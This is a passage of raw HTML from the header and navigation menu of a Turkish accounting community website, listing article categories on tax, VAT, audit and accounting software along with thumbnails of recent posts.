<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/><noscript><img class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/></noscript>
</a>
<a class="td-header-logo td-sticky-disable" href="https://muhasebebilenler.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/><noscript><img class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/></noscript>
</a></div><div class="menu-ana-menu-container"><ul id="menu-ana-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_47_690a8cee0d819_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_47_690a8cee0d819" ><script>var block_td_uid_47_690a8cee0d819=new tdBlock();block_td_uid_47_690a8cee0d819.id="td_uid_47_690a8cee0d819";block_td_uid_47_690a8cee0d819.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_47_690a8cee0d819_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_47_690a8cee0d819_rand","tdc_css_class_style":"td_uid_47_690a8cee0d819_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_47_690a8cee0d819.td_column_number="3";block_td_uid_47_690a8cee0d819.block_type="td_block_mega_menu";block_td_uid_47_690a8cee0d819.post_count="4";block_td_uid_47_690a8cee0d819.found_posts="1553";block_td_uid_47_690a8cee0d819.header_color="";block_td_uid_47_690a8cee0d819.ajax_pagination_infinite_stop="";block_td_uid_47_690a8cee0d819.max_num_pages="389";tdBlocksArray.push(block_td_uid_47_690a8cee0d819);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_47_690a8cee0d819" id="td_uid_48_690a8cee0dc08" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/makale/">Tümü</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_49_690a8cee0dc30" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="7172" href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_50_690a8cee0dc52" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="2037" href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_51_690a8cee0dc70" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="4134" href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_52_690a8cee0dc8d" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="4339" href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_53_690a8cee0dca9" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="150" href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_54_690a8cee0dcc4" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="6379" href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_55_690a8cee0dcdf" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="165" href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_56_690a8cee0dcfa" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="139" href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_57_690a8cee0dd15" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="640" href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_58_690a8cee0dd31" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="639" href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_59_690a8cee0dd4c" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="143" href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_60_690a8cee0dd67" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="299" href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_61_690a8cee0dd82" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="5693" href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_62_690a8cee0dd9d" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="141" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_63_690a8cee0ddb8" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="405" href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_64_690a8cee0ddd3" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="409" href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_65_690a8cee0ddee" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="348" href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_66_690a8cee0de1c" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="4166" href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_67_690a8cee0de39" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="365" href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_68_690a8cee0de70" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="140" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_69_690a8cee0de91" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="6749" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_70_690a8cee0deb4" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="319" href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_71_690a8cee0decf" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="142" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_72_690a8cee0deea" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="144" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_73_690a8cee0df0d" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="149" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_74_690a8cee0df3f" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="145" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_75_690a8cee0df63" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="146" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_76_690a8cee0df86" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="148" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_47_690a8cee0d819"  id="td_uid_77_690a8cee0dfb4" data-td_block_id="td_uid_47_690a8cee0d819" data-td_filter_value="147" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></div></div><div id=td_uid_47_690a8cee0d819 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,">TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği">Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/soruolum-halinde-vergi-borclari-ve-cezalar-mirascilara-gecer-mi/" rel="bookmark" title="SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/soruolum-halinde-vergi-borclari-ve-cezalar-mirascilara-gecer-mi/" rel="bookmark" title="SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?">SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_690a8cee0d819" data-td_block_id="td_uid_47_690a8cee0d819"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_690a8cee0d819" data-td_block_id="td_uid_47_690a8cee0d819"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_78_690a8cee0f0de_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_78_690a8cee0f0de" ><script>var block_td_uid_78_690a8cee0f0de=new tdBlock();block_td_uid_78_690a8cee0f0de.id="td_uid_78_690a8cee0f0de";block_td_uid_78_690a8cee0f0de.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_78_690a8cee0f0de_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_78_690a8cee0f0de_rand","tdc_css_class_style":"td_uid_78_690a8cee0f0de_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_78_690a8cee0f0de.td_column_number="3";block_td_uid_78_690a8cee0f0de.block_type="td_block_mega_menu";block_td_uid_78_690a8cee0f0de.post_count="4";block_td_uid_78_690a8cee0f0de.found_posts="1474";block_td_uid_78_690a8cee0f0de.header_color="";block_td_uid_78_690a8cee0f0de.ajax_pagination_infinite_stop="";block_td_uid_78_690a8cee0f0de.max_num_pages="369";tdBlocksArray.push(block_td_uid_78_690a8cee0f0de);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_78_690a8cee0f0de" id="td_uid_79_690a8cee0f3b8" data-td_block_id="td_uid_78_690a8cee0f0de" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Tümü</a><a class="mega-menu-sub-cat-td_uid_78_690a8cee0f0de"  id="td_uid_80_690a8cee0f3dc" data-td_block_id="td_uid_78_690a8cee0f0de" data-td_filter_value="327" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a><a class="mega-menu-sub-cat-td_uid_78_690a8cee0f0de"  id="td_uid_81_690a8cee0f411" data-td_block_id="td_uid_78_690a8cee0f0de" data-td_filter_value="125" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a><a class="mega-menu-sub-cat-td_uid_78_690a8cee0f0de"  id="td_uid_82_690a8cee0f431" data-td_block_id="td_uid_78_690a8cee0f0de" data-td_filter_value="124" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></div></div><div id=td_uid_78_690a8cee0f0de class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/kurum-kazancindan-dusulmeyen-istisna-ve-indirimler-2/" rel="bookmark" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/41-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/kurum-kazancindan-dusulmeyen-istisna-ve-indirimler-2/" rel="bookmark" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER">KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/asgari-kurumlarvergisinin-uygulanmayacagi-mukellefler/" rel="bookmark" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg" 